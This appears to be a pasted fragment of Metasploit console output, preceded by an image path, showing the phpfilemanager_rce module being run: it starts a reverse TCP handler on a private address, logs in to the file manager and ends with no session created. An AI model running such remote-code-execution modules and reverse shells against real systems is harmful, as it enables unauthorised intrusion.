 msf6 exploit(multi/http/phpfilemanager_rce) > exploit
[*] Started reverse TCP handler on 192.168.10.253:4444
[+] Logged in to the file manager
[*] Exploit completed, but no session was created.